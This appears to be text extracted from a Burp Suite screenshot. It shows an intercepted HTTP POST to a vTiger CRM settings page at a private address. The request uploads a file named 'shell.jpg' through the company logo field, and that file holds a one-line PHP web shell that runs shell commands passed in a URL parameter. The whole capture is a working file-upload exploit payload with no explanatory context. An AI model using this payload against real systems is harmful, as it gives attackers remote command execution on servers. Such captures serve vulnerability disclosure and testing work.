 Burp Suite Free Edition v1.7.23 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.101.10:88
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 192.168.101.10:88
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.101.10:88/index.php?module=Vtiger&parent=Settings&view=CompanyDetails&block=3&fieldid=14
Cookie: PHPSESSID=6cf43cd5993f2045cd11f06b57899947
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------27279282818564221515722​69937
Content-Length: 2133
-----------------------------2727928281856422151572269937
Content-Disposition: form-data; name="__vtrftk"
sid:7b7ae6c2290c04a704db31dda528ad4c6ac730fb,1500334790
-----------------------------2727928281856422151572269937
Content-Disposition: form-data; name="module"
Vtiger
-----------------------------2727928281856422151572269937
Content-Disposition: form-data; name="parent"
Settings
-----------------------------2727928281856422151572269937
Content-Disposition: form-data; name="action"
CompanyDetailsSave
-----------------------------2727928281856422151572269937
Content-Disposition: form-data; name="logo"; filename="shell.jpg"
Content-Type: image/jpeg
<? echo shell_exec($_GET['cmd']); ?>
-----------------------------2727928281856422151572269937
Content-Disposition: form-data; name="organizationname"
vtiger
-----------------------------2727928281856422151572269937
Content-Disposition: form-data; name="address"
95, 12th Main Road, 3rd Block, Rajajinagar
? < + > 0 matches